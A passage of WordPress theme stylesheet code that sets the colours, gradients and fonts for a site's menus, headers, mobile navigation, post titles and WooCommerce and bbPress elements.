    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #000000;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #282828 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #ffffff));
        background: -webkit-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -o-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: linear-gradient(to bottom, #ffffff 0%, #ffffff 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #cc7878;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #282828;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #000000;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #000000;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #000000 !important;
    }
    
    
    
    
    
    .td-menu-background,
    .td-search-background {
        background-position: center bottom;
    }


    
    ul.sf-menu > .menu-item > a {
        font-family:futura-pt;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:futura-pt;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:futura-pt;
	font-size:14px;
	font-style:normal;
	font-weight:100;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:futura-pt;
	font-size:14px;
	font-style:normal;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:futura-pt;
	font-weight:normal;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:futura-pt;
	font-weight:normal;
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:futura-pt;
	
	}


	
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:futura-pt;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:futura-pt;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:futura-pt;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:futura-pt;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:futura-pt;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:futura-pt;
	
    }



	
    body, p {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	line-height:32px;
	
    }




    
    .mfp-content .td-login-button {
        background-color: #000000;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #cc7878;
    }
    
    .white-popup-block:after {
        background: rgba(124,61,214,0.01);
        background: -moz-linear-gradient(45deg, rgba(124,61,214,0.01) 0%, rgba(185,61,203,0.01) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(124,61,214,0.01)), color-stop(100%, rgba(185,61,203,0.01)));
        background: -webkit-linear-gradient(45deg, rgba(124,61,214,0.01) 0%, rgba(185,61,203,0.01) 100%);
        background: linear-gradient(45deg, rgba(124,61,214,0.01) 0%, rgba(185,61,203,0.01) 100%);
    }


    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:futura-pt;
	
	}.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #cc7878;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #cc7878;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #cc7878 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #cc7878;
    }
    
    


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #ffffff;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #cc7878;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #cc7878;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #cc7878 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #cc7878;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:futura-pt;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:futura-pt;
	font-size:14px;
	font-weight:normal;
	
    }
    
    
    
    .td-theme-wrap .td_mega_menu_sub_cats {
        background-color: #ffffff;
    }
    @media (min-width: 1141px) {
        .td_stretch_content .td_block_mega_menu:before {
            background-color: #ffffff;
        }
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:futura-pt;
	font-size:18px;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:futura-pt;
	font-size:14px;
	
    }
    
    .td-post-date .entry-date {
        font-family:futura-pt;
	font-size:14px;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:futura-pt;
	font-size:14px;
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:futura-pt;
	font-weight:normal;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:futura-pt;
	font-weight:normal;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:futura-pt;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:futura-pt;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:futura-pt;
	font-size:14px;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:futura-pt;
	font-size:14px;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:futura-pt;
	
	}
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:futura-pt;
	
	}
    
	.post .td-post-header .entry-title {
		font-family:benton-modern-display;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:benton-modern-display;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:benton-modern-display;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:benton-modern-display;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:benton-modern-display;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:benton-modern-display;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:benton-modern-display;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:benton-modern-display;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:benton-modern-display;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:benton-modern-display;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:benton-modern-display;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:benton-modern-display;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:benton-modern-display;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:benton-modern-display;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:benton-modern-display;
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:18px;
	line-height:32px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-content li {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-content h1 {
        font-family:futura-pt;
	
    }
    
    .td-post-content h2 {
        font-family:futura-pt;
	
    }
    
    .td-post-content h3 {
        font-family:futura-pt;
	
    }
    
    .td-post-content h4 {
        font-family:futura-pt;
	
    }
    
    .td-post-content h5 {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-content h6 {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }

body {
	background-color:#ffffff;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #cc7878;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #cc7878 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #cc7878 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #cc7878;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #cc7878;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #cc7878 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #cc7878;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #cc7878 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #cc7878;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #cc7878 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #cc7878 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #cc7878;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #cc7878 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #cc7878;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #cc7878;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(204, 120, 120, 0.7);
    }


    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
